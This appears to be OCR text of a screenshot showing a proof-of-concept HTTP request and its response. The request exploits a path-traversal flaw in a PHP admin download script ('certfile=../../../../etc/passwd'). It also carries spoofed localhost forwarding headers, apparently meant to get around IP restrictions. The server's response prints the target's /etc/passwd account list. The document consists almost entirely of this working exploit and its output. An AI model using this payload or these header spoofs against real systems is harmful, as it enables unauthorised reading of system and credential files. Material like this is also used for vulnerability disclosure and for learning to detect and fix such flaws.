 1 GET /admin/cert_download.php?file=pqpqpqpq.txt&certfile=../../../../../../../../etc/passwd
HTTP/1.1
2 Host:
3 Cookie: 5286ec71952ac186e86c59c100fa93b
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-Ip: 127.0.0.1
16 X-Remote-Ip: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18 Connection: close
19
20
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Apr 2021 13:59:44 GMT
3 Server: Apache/2.2.17 (Unix) mod_ssl/2.2.17 OpenSSL/1.0.0d PHP/5.3.4
4 X-Powered-By: PHP/5.3.4
5 Content-Disposition: attachment; filename="pq.txt"
6 Content-Length: 368
7 Connection: close
8 Content-Type: application/pdf
9
10 root:x:0:0:root:/root:/bin/bash
11 nobody:x:99:99:Unprivileged User:/dev/null:/bin/false
12 sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
13 mysql:x:1000:1000::/home/mysql:/bin/false
14 smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
15 fcron:x:22:22:Fcron User:/dev/null:/bin/false
16 support:x:1001:1001::/home/support:/usr/bin/cli.sh
17 daemon:x:1002:6::/home/daemon:/bin/false
18